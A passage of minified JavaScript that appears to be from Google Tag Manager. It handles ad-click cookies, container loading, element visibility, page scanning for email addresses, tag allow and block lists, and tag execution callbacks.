1E3),k.X].concat(k.labels||[],[b]).join("."),p=Gn(c,m,!0);p.Eb="ad_storage";Sm(a,n,p)}return e};function Uo(a,b){var c=Go(b),d=Lo(a,c);if(!d)return 0;for(var e=Bo(d),f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Vo(a){var b=0,c;for(c in a)for(var d=a[c],e=0;e<d.length;e++)b=Math.max(b,Number(d[e].timestamp));return b}var Wo=function(a){var b=Math.max(Uo("aw",a),Vo(zo()?vo():{}));return Math.max(Uo("gb",a),Vo(zo()?vo("_gac_gb",!0):{}))>b};var ap=/[A-Z]+/,bp=/\s/,cp=function(a,b){if(h(a)){a=Oa(a);var c=a.indexOf("-");if(!(0>c)){var d=a.substring(0,c);if(ap.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return 0>p?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if("DC"===d&&2===f.length){var k=g(f[1]);2===k.length&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||bp.test(f[m])&&("AW"!==d||1!==m))return}return{id:a,prefix:d,ba:d+"-"+f[0],O:f}}}}},ep=function(a,b){for(var c=
{},d=0;d<a.length;++d){var e=cp(a[d],b);e&&(c[e.id]=e)}dp(c);var f=[];l(c,function(g,k){f.push(k)});return f};function dp(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.O[1]&&b.push(d.ba)}for(var e=0;e<b.length;++e)delete a[b[e]]};var fp=function(a,b,c,d){var e=Mc(),f;if(1===e)a:{var g=Di;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=B.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(0===r.indexOf(m)){f=3;break a}1===n&&0===r.indexOf(k)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=z.location.protocol?a:b)+c};var rp,sp=!1;function tp(){sp=!0;rp=rp||{}}var up=function(a){sp||tp();return rp[a]};var vp=function(a,b,c){this.target=a;this.eventName=b;this.s=c;this.h={};this.metadata=mb(c.eventMetadata||{});this.isAborted=!1};vp.prototype.copyToHitData=function(a,b){var c=U(this.s,a);void 0!==c?this.h[a]=c:void 0!==b&&(this.h[a]=b)};var wp=function(a,b,c){var d=up(a.target.ba);return d&&d.hasOwnProperty(b)?d[b]:c};function xp(a){return{getDestinationId:function(){return a.target.ba},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.h[b]},setHitData:function(b,c){a.h[b]=c},setHitDataIfNotDefined:function(b,c){void 0===a.h[b]&&(a.h[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.s,b)},pj:function(){return a},getHitKeys:function(){return Object.keys(a.h)}}};var zp=function(a){var b=yp[a.target.ba];if(!a.isAborted&&b)for(var c=xp(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},Ap=function(a,b){var c=yp[a];c||(c=yp[a]=[]);c.push(b)},yp={};function Vp(a){var b=U(a.s,N.g.vb),c=U(a.s,N.g.Jb);b&&!c?(a.eventName!==N.g.na&&a.eventName!==N.g.vd&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var Xp=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Yp=/^www.googleadservices.com$/,$p=function(a){a||(a=Zp());return a.Km?!1:a.Al||a.Bl||a.Cl||a.jh||a.kl||a.rl?!0:!1},Zp=function(){var a={},b=Yn(!0);a.Km=!!b._up;var c=Io();a.Al=void 0!==c.aw;a.Bl=void 0!==c.dc;a.Cl=void 0!==c.gbraid;var d=Dn(z.location.href),e=Bn(d,"query",!1,void 0,"gad");a.jh=void 0!==e;if(!a.jh){var f=d.hash.replace("#",""),g=yn(f,"gad",!1);a.jh=void 0!==g}var k=B.referrer?Bn(Dn(B.referrer),"host"):"";a.rl=Xp.test(k);a.kl=Yp.test(k);
return a};var aq=function(){var a=z.screen;return{width:a?a.width:0,height:a?a.height:0}},bq=function(a){if(B.hidden)return!0;var b=a.getBoundingClientRect();if(b.top==b.bottom||b.left==b.right||!z.getComputedStyle)return!0;var c=z.getComputedStyle(a,null);if("hidden"===c.visibility)return!0;for(var d=a,e=c;d;){if("none"===e.display)return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");0<=k&&(g=g.substring(k+8,g.indexOf(")",k)),"%"==g.charAt(g.length-1)&&(g=g.substring(0,g.length-1)),f=Math.min(g,
f))}if(void 0!==f&&0>=f)return!0;(d=d.parentElement)&&(e=z.getComputedStyle(d,null))}return!1};
var cq=function(){var a=B.body,b=B.documentElement||a&&a.parentElement,c,d;if(B.compatMode&&"BackCompat"!==B.compatMode)c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}},dq=function(a){var b=cq(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-
d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0};var eq=[],fq=!(!z.IntersectionObserver||!z.IntersectionObserverEntry),gq=function(a,b,c){for(var d=new z.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<eq.length;f++)if(!eq[f])return eq[f]=d,f;return eq.push(d)-1},hq=function(a,b,c){function d(k,m){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:k.getBoundingClientRect(),
intersectionRatio:m,intersectionRect:n,isIntersecting:0<m,rootBounds:n,target:k,time:Qa()};E(function(){return a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(k,m){return k-m});return function(){for(var k=0;k<b.length;k++){var m=dq(b[k]);if(m>e[k])for(;f[k]<c.length-1&&m>=c[f[k]+1];)d(b[k],m),f[k]++;else if(m<e[k])for(;0<=f[k]&&m<=c[f[k]];)d(b[k],m),f[k]--;e[k]=m}}},iq=function(a,b,c){for(var d=0;d<c.length;d++)1<c[d]?c[d]=1:0>c[d]&&(c[d]=0);if(fq){var e=!1;E(function(){e||
hq(a,b,c)()});return gq(function(f){e=!0;for(var g={Ge:0};g.Ge<f.length;g={Ge:g.Ge},g.Ge++)E(function(k){return function(){return a(f[k.Ge])}}(g))},b,c)}return z.setInterval(hq(a,b,c),1E3)},jq=function(a){fq?0<=a&&a<eq.length&&eq[a]&&(eq[a].disconnect(),eq[a]=void 0):z.clearInterval(a)};
var lq=function(a,b,c){var d=a.element,e={U:a.U,type:a.ja,tagName:d.tagName};b&&(e.querySelector=kq(d));c&&(e.isVisible=!bq(d));return e},mq=function(a,b,c){return lq({element:a.element,U:a.U,ja:"1"},b,c)},nq=function(a){var b=!!a.hd+"."+!!a.jd;a&&a.ve&&a.ve.length&&(b+="."+a.ve.join("."));a&&a.hb&&(b+="."+a.hb.email+"."+a.hb.phone+"."+a.hb.address);return b},qq=function(a){if(0!=a.length){var b;b=oq(a,function(c){return!pq.test(c.U)});b=oq(b,function(c){return"INPUT"===c.element.tagName.toUpperCase()});
b=oq(b,function(c){return!bq(c.element)});return b[0]}},rq=function(a,b){if(!b||0===b.length)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},oq=function(a,b){if(1>=a.length)return a;var c=a.filter(b);return 0==c.length?a:c},kq=function(a){var b;if(a===B.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=kq(a.parentElement)+">:nth-child("+e+")"}else d="";c=d}b=c}return b},tq=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;"INPUT"===d.tagName.toUpperCase()&&d.value&&(e=d.value);if(e){var f=e.match(sq);if(f){var g=f[0],k;if(z.location){var m=An(z.location,"host",!0);k=0<=g.toLowerCase().indexOf(m)}else k=!1;k||b.push({element:d,U:g})}}}return b},xq=function(){var a=[],b=B.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&1E4>d;d++){var e=c[d];if(!(0<=uq.indexOf(e.tagName.toUpperCase()))&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&1E4>g;g++)if(!(0<=vq.indexOf(e.children[g].tagName.toUpperCase()))){f=!0;break}(!f||Q(53)&&-1!==wq.indexOf(e.tagName))&&a.push(e)}}return{elements:a,status:1E4<c.length?"2":"1"}},yq=!0,zq=!1;var sq=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,Aq=/@(gmail|googlemail)\./i,pq=/support|noreply/i,uq="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),vq=["BR"],Bq={Nm:"1",Vm:"2",Om:"3",Qm:"4",Lm:"5",Wm:"6",Rm:"7"},Cq={},wq=["INPUT","SELECT"];var Vq=function(a){a=a||{hd:!0,jd:!0};a.hb=a.hb||{email:!0,phone:!1,address:!1};var b=nq(a),c=Cq[b];if(c&&200>Qa()-c.timestamp)return c.result;var d=xq(),e=d.status,
f=[],g,k,m=[];if(!Q(53)){if(a.hb&&a.hb.email){var n=tq(d.elements);f=rq(n,a&&a.ve);g=qq(f);10<n.length&&(e="3")}!a.Jh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(mq(f[p],a.hd,a.jd));m=m.slice(0,10)}else if(a.hb){}g&&(k=mq(g,a.hd,a.jd));var D={elements:m,Bh:k,status:e};Cq[b]={timestamp:Qa(),result:D};return D},Wq=function(a){return a.tagName+":"+a.isVisible+":"+a.U.length+":"+Aq.test(a.U)};function Xq(){return"attribution-reporting"}function Yq(a){var b;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!c.allowedFeatures().includes(a))};var Zq=!1;function $q(){if(Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup))return!0;Zq||(Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Zq=!0);return Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup)}
function ar(a,b){var c=void 0;try{c=B.querySelector('iframe[data-tagging-id="'+b+'"]')}catch(e){}if(c){var d=Number(c.dataset.loadTime);if(d&&6E4>Qa()-d){zb("TAGGING",9);return}}else try{if(50<=B.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]').length){zb("TAGGING",10);return}}catch(e){}Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Qa()},c)}function br(){return"https://td.doubleclick.net"};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/,hr=/;gclaw=([^;?]+)/,ir=/;gclgb=([^;?]+)/;
function jr(a,b){if(er.test(B.location.host)){var c=B.location.href.match(b);return c&&2==c.length&&c[1].match(cr)?decodeURIComponent(c[1]):""}var d=[],e;for(e in a){for(var f=[],g=a[e],k=0;k<g.length;k++)f.push(g[k].X);d.push(e+":"+f.join(","))}return 0<d.length?d.join(";"):""}var kr=function(a,b,c){var d=zo()?vo("_gac_gb",!0):{},e=[],f=!1,g;for(g in d){var k=To("_gac_gb_"+g,a,b,c);f=f||0!==k.length&&k.some(function(m){return 1===m});e.push(g+":"+k.join(","))}return{jl:f?e.join(";"):"",il:jr(d,gr)}};
function lr(a,b,c){if(er.test(B.location.host)){var d=B.location.href.match(c);if(d&&2==d.length&&d[1].match(dr))return[{X:d[1]}]}else return Bo((a||"_gcl")+b);return[]}var mr=function(a){return lr(a,"_aw",hr).map(function(b){return b.X}).join(".")},nr=function(a){return lr(a,"_gb",ir).map(function(b){return b.X}).join(".")},or=function(a,b){var c=To((b&&b.prefix||"_gcl")+"_gb",a,b);return 0===c.length||c.every(function(d){return 0===d})?"":c.join(".")};var pr=function(){if(Ba(z.__uspapi)){var a="";try{z.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};var bs={H:{Ph:"ads_conversion_hit",Uf:"container_execute_start",Rh:"container_setup_end",Vf:"container_setup_start",Qh:"container_execute_end",Sh:"container_yield_end",Wf:"container_yield_start",Li:"event_execute_end",Ki:"event_evaluation_end",Lg:"event_evaluation_start",Mi:"event_setup_end",de:"event_setup_start",Ni:"ga4_conversion_hit",je:"page_load",Um:"pageview",Qb:"snippet_load",Xi:"tag_callback_error",Yi:"tag_callback_failure",Zi:"tag_callback_success",aj:"tag_execute_end",ad:"tag_execute_start"}};function cs(){function a(c,d){var e=Bb(d);e&&b.push(c+"="+e)}var b=[];a("&u","GTM");a("&ut","TAGGING");a("&h","HEALTH");return b.join("")};var ds=!1,es="L S Y E EC TC HTC".split(" "),fs=["S","V","E"],gs=["TS","TI","TE"];
var Js=function(a){},Ks=function(a){},Ls=function(){},Ms=function(a,b){},Ns=function(a,b){},Os=function(a,b){},
Ps=function(a,b){},hs=function(a,b,c,d,e,f){var g;g=void 0===g?!1:g;var k={};
return k},is=function(a){var b=!1;
return b},js=function(a,b){},
Qs=function(){var a={};return a},Cs=function(a){a=void 0===a?!0:a;var b={};return b},Rs=function(){},Ss=function(a,b){},Ts=function(a,b,c){},Us=function(){var a=hs("PAGEVIEW",pk());if(ts(a.entry,"mark")[0]){var b=Zc();b.clearMarks(a.entry);b.clearMeasures("GTM-"+pk()+":"+bs.H.je+":to:PAGEVIEW")}var c=hs(bs.H.je,pk());is(a)&&js(a,c)};var Vs=function(a,b){var c=z,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Ws=function(a,b,c){var d=xl(a,"fmt");if(b){var e=xl(a,"random"),f=xl(a,"label")||"";if(!e)return!1;var g=kn(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Vs(g,b))return!1}d&&4!=d&&(a=zl(a,"rfmt",d));var k=zl(a,"fmt",4);Lc(k,function(){z.google_noFurtherRedirects&&b&&b.call&&(z.google_noFurtherRedirects=null,b())},void 0,c,B.getElementsByTagName("script")[0].parentElement||void 0);return!0};var lt=function(){this.h={}},mt=function(a,b,c){null!=c&&(a.h[b]=c)},nt=function(a){return Object.keys(a.h).map(function(b){return encodeURIComponent(b)+"="+encodeURIComponent(a.h[b])}).join("&")},pt=function(a,b,c,d){};function rt(a,b){if(data.entities&&data.entities[a])return data.entities[a][b]};var tt=function(a,b){st(a).entity.push(b)},ut=function(a,b){st(a).event&&st(a).event.push(b)},vt=function(){var a=st(qk());return a.event?a.event:[]};function st(a){var b,c=pi.r;c||(c={container:{}},pi.r=c);b=c;var d=b.container[a];d||(d={entity:[],event:[]},b.container[a]=d);return d};var wt=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),xt={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},zt={cl:["ecl"],customPixels:["customScripts","html"],
ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},At="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),Dt=function(a){var b=Vi("gtm.allowlist")||Vi("gtm.whitelist");b&&M(9);vi&&(b=["google","gtagfl","lcl","zone"]);Bt()&&(vi?
M(116):(M(117),Ct&&(b=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var c=b&&Xa(Na(b),xt),d=Vi("gtm.blocklist")||Vi("gtm.blacklist");d||(d=Vi("tagTypeBlacklist"))&&M(3);d?M(8):d=[];Bt()&&(d=Na(d),d.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));0<=Na(d).indexOf("google")&&M(2);var e=d&&Xa(Na(d),zt),f={};return function(g){var k=g&&g[Re.xa];if(!k||"string"!=typeof k)return!0;k=k.replace(/^_*/,"");if(void 0!==f[k])return f[k];var m=Hi[k]||
[],n=a(k,m),p;p=st(qk()).entity;for(var q=0;q<p.length;q++)try{n=n&&p[q](k,m)}catch(y){n=!1}if(b){var r;if(r=n)a:{if(0>c.indexOf(k))if(m&&0<m.length)for(var t=0;t<m.length;t++){if(0>c.indexOf(m[t])){M(11);r=!1;break a}}else{r=!1;break a}r=!0}n=r}var u=!1;if(d){var v=0<=e.indexOf(k);if(v)u=v;else{var w=Ia(e,m||[]);w&&M(10);u=w}}var x=!n||u;x||!(0<=m.indexOf("sandboxedScripts"))||c&&-1!==c.indexOf("sandboxedScripts")||(x=Ia(e,At));return f[k]=x}},Ct=!1;var Bt=function(){return wt.test(z.location&&z.location.hostname)},Et=function(){ik&&tt(qk(),function(a){var b=Df(a),c;if(If(b)){var d=b[Re.xa];if(!d)throw"Error: No function name given for function call.";var e=wf[d];c=!!e&&!!e.runInSiloedMode}else c=!!rt(b[Re.xa],4);return c})};function Ft(a,b){if(a){var c=""+a;0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c);"/"===c[c.length-1]&&(c=c.substring(0,c.length-1));return Dn(""+c+b).href}}function Gt(){return!!oi.vf&&"SGTM_TOKEN"!==oi.vf.split("@@").join("")}function Ht(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}};var Jt=function(a,b,c,d,e){if(!It()&&!wk(a)){var f="?id="+encodeURIComponent(a)+"&l="+oi.ia,g=0===a.indexOf("GTM-");g||(f+="&cx=c");Q(66)&&(f+="&gtm="+dn());var k=Gt();k&&(f+="&sign="+oi.vf);var m=c?"/gtag/js":"/gtm.js",n=xi||zi?Ft(b,m+f):void 0;if(!n){var p=oi.Ve+m;k&&Fc&&g&&(p=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);n=fp("https://","http://",p+f)}var q=a;d.siloed&&(yk({ctid:q,isDestination:!1}),q=kk(q));var r=q,t=xk();ek().container[r]={state:1,context:d,parent:t};fk({ctid:r,isDestination:!1},
e);Lc(n)}},Kt=function(a,b,c){var d;if(d=!It()){var e=ek().destination[a];d=!(e&&e.state)}if(d)if(zk())ek().destination[a]={state:0,transportUrl:b,context:c,parent:xk()},fk({ctid:a,isDestination:!0}),M(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+oi.ia+"&cx=c";Q(66)&&(f+="&gtm="+dn());Gt()&&(f+="&sign="+oi.vf);var g=xi||zi?Ft(b,f):void 0;g||(g=fp("https://","http://",oi.Ve+f));var k=a;c.siloed&&(yk({ctid:k,isDestination:!0}),k=kk(k));ek().destination[k]={state:1,context:c,parent:xk()};
fk({ctid:k,isDestination:!0});Lc(g)}};function It(){if(bn()){return!0}return!1};var Lt="",Mt=[];function Nt(a){var b="";Lt&&(b="&dl="+encodeURIComponent(Lt));0<Mt.length&&(b+="&tdp="+Mt.join("."));a.Yb&&(Lt="",Mt.length=0,b&&a.Gj());return b};var Ot=[];function Pt(a){if(!Ot.length)return"";var b="&tdc="+Ot.join("!");a.Yb&&(a.Gj(),Ot.length=0);return b};var Qt={initialized:11,complete:12,interactive:13},Rt={},St=Object.freeze((Rt[N.g.Ma]=!0,Rt)),Tt=0<=B.location.search.indexOf("?gtm_diagnostics=")||0<=B.location.search.indexOf("&gtm_diagnostics="),Vt=function(a,b,c){if(Jk&&"config"===a&&!(1<cp(b).O.length)){var d,e=Gc("google_tag_data",{});e.td||(e.td={});d=e.td;var f=mb(c.F);mb(c.h,f);var g=[],k;for(k in d){var m=Ut(d[k],f);m.length&&(Tt&&console.log(m),g.push(k))}g.length&&(g.length&&Jk&&Ot.push(b+"*"+g.join(".")),zb("TAGGING",Qt[B.readyState]||
14));d[b]=f}};function Wt(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}function Ut(a,b,c,d){c=void 0===c?{}:c;d=void 0===d?"":d;if(a===b)return[];var e=function(q,r){var t=r[q];return void 0===t?St[q]:t},f;for(f in Wt(a,b)){var g=(d?d+".":"")+f,k=e(f,a),m=e(f,b),n="object"===jb(k)||"array"===jb(k),p="object"===jb(m)||"array"===jb(m);if(n&&p)Ut(k,m,c,g);else if(n||p||k!==m)c[g]=!0}return Object.keys(c)};var Xt=!1,Yt=0,Zt=[];function $t(a){if(!Xt){var b=B.createEventObject,c="complete"==B.readyState,d="interactive"==B.readyState;if(!a||"readystatechange"!=a.type||c||!b&&d){Xt=!0;for(var e=0;e<Zt.length;e++)E(Zt[e])}Zt.push=function(){for(var f=0;f<arguments.length;f++)E(arguments[f]);return 0}}}function au(){if(!Xt&&140>Yt){Yt++;try{B.documentElement.doScroll("left"),$t()}catch(a){z.setTimeout(au,50)}}}var bu=function(a){Xt?a():Zt.push(a)};var cu=function(){this.F=0;this.h={}};cu.prototype.addListener=function(a,b,c){var d=++this.F;this.h[a]=this.h[a]||{};this.h[a][String(d)]={listener:b,jb:c};return d};cu.prototype.B=function(a,b){var c=this.h[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};cu.prototype.C=function(a,b){var c=[];l(this.h[a],function(d,e){0>c.indexOf(e.listener)&&(void 0===e.jb||0<=b.indexOf(e.jb))&&c.push(e.listener)});return c};var du=function(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:pk()}};var fu=function(a,b){this.h=!1;this.F=[];this.K={tags:[]};this.W=!1;this.B=this.C=0;eu(this,a,b)},gu=function(a,b,c,d){if(si.hasOwnProperty(b)||"__zone"===b)return-1;var e={};lb(d)&&(e=mb(d,e));e.id=c;e.status="timeout";return a.K.tags.push(e)-1},hu=function(a,b,c,d){var e=a.K.tags[b];e&&(e.status=c,e.executionTime=d)},iu=function(a){if(!a.h){for(var b=a.F,c=0;c<b.length;c++)b[c]();a.h=!0;a.F.length=0}},eu=function(a,b,c){void 0!==b&&a.xf(b);c&&z.setTimeout(function(){return iu(a)},Number(c))};
fu.prototype.xf=function(a){var b=this,c=Ta(function(){return E(function(){a(pk(),b.K)})});this.h?c():this.F.push(c)};var ju=function(a){a.C++;return Ta(function(){a.B++;a.W&&a.B>=a.C&&iu(a)})},ku=function(a){a.W=!0;a.B>=a.C&&iu(a)};var lu={},nu=function(){return z[mu()]},ou=!1;
function mu(){return z.GoogleAnalyticsObject||"ga"}
var ru=function(a){},su=function(a,b){return function(){var c=nu(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",
g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var xu={},yu={};function zu(a,b){if(Jk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xu[a]="&e="+c+"&eid="+a;Tk(a)}}function Au(a){var b=a.eventId,c=a.Yb;if(!xu[b])return"";var d=yu[b]?"":"&es=1";d+=xu[b];c&&(yu[b]=!0);return d};var Bu={};function Cu(a,b){Jk&&(Bu[a]=Bu[a]||{},Bu[a][b]=(Bu[a][b]||0)+1)}function Du(a){var b=a.eventId,c=a.Yb,d=Bu[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bu[b];return e.length?"&md="+e.join("."):""};var Eu={},Fu={aev:"1",c:"2",jsm:"3",v:"4",j:"5",smm:"6",rmm:"7",input:"8"};
function Gu(a,b,c){if(Jk){Eu[a]=Eu[a]||[];var d=Fu[b]||"0",e;e=c instanceof z.Element?"1":c instanceof z.Event?"2":c instanceof z.RegExp?"3":c===z?"4":c===B?"5":c instanceof z.Promise?"6":c instanceof z.Storage?"7":c instanceof z.Date?"8":c instanceof z.History?"9":c instanceof z.Performance?"a":c===z.crypto?"b":c instanceof z.Location?"c":c instanceof z.Navigator?"d":"object"!==typeof c||lb(c)?"0":"e";Eu[a].push(""+d+e)}}
function Hu(a){var b=a.eventId,c=Eu[b]||[];if(!c.length)return"";a.Yb&&delete Eu[b];return"&pcr="+c.join(".")};var Iu={},Ju={};function Ku(a,b,c){if(Jk&&b){var d=ck(b);Iu[a]=Iu[a]||[];Iu[a].push(c+d);var e=(If(b)?"1":"2")+d;Ju[a]=Ju[a]||[];Ju[a].push(e);Tk(a)}}function Lu(a){var b=a.eventId,c=a.Yb,d="",e=Iu[b]||[];e.length&&(d+="&tr="+e.join("."));var f=Ju[b]||[];f.length&&(d+="&ti="+f.join("."));c&&(delete Iu[b],delete Ju[b]);return d};function Mu(a,b,c,d){var e=uf[a],f=Nu(a,b,c,d);if(!f)return null;var g=Ff(e[Re.Wi],c,[]);if(g&&g.length){var k=g[0];f=Mu(k.index,{onSuccess:f,onFailure:1===k.mj?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Nu(a,b,c,d){function e(){if(f[Re.Ck])k();else{var w=Gf(f,c,[]),x=w[Re.Sj];if(null!=x)for(var y=0;y<x.length;y++)if(!R(x[y])){k();return}var A=gu(c.Rb,String(f[Re.xa]),Number(f[Re.oe]),w[Re.Dk]),C=!1;w.vtp_gtmOnSuccess=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"5");hu(c.Rb,A,"success",F);Q(29)&&Ts(c,f,bs.H.Zi);g()}};w.vtp_gtmOnFailure=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"6");hu(c.Rb,A,"failure",F);Q(29)&&Ts(c,f,bs.H.Yi);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);Ku(c.id,f,"1");var D=function(){jj(3);var F=Qa()-G;Ku(c.id,f,"7");hu(c.Rb,A,"exception",F);Q(29)&&Ts(c,f,bs.H.Xi);C||(C=!0,k())};Q(29)&&Ss(c,f);var G=Qa();try{Ef(w,{event:c,index:a,type:1})}catch(F){D(F)}Q(29)&&Ts(c,f,bs.H.aj)}}var f=uf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.mh(f))return null;var n=Ff(f[Re.bj],c,[]);if(n&&n.length){var p=n[0],q=Mu(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=2===p.mj?m:
q}if(f[Re.Si]||f[Re.Fk]){var r=f[Re.Si]?vf:c.Cm,t=g,u=k;if(!r[a]){e=Ta(e);var v=Ou(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function Ou(a,b,c){var d=[],e=[];b[a]=Pu(d,e,c);return{onSuccess:function(){b[a]=Qu;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Ru;for(var f=0;f<e.length;f++)e[f]()}}}function Pu(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Qu(a){a()}function Ru(a,b){b()};var Tu=function(a,b){return 1===arguments.length?Su("set",a):Su("set",a,b)},Uu=function(a,b){return 1===arguments.length?Su("config",a):Su("config",a,b)},Vu=function(a,b,c){c=c||{};c[N.g.Mb]=a;return Su("event",b,c)};function Su(a){return arguments}var Wu=function(){this.h=[];this.B=[]};Wu.prototype.enqueue=function(a,b,c){var d=this.h.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;c.eventId=b;c.fromContainerExecution=!0;c.priorityId=d;var e={message:a,notBeforeEventId:b,priorityId:d,messageContext:c};this.h.push(e);for(var f=0;f<this.B.length;f++)try{this.B[f](e)}catch(g){}};Wu.prototype.listen=function(a){this.B.push(a)};
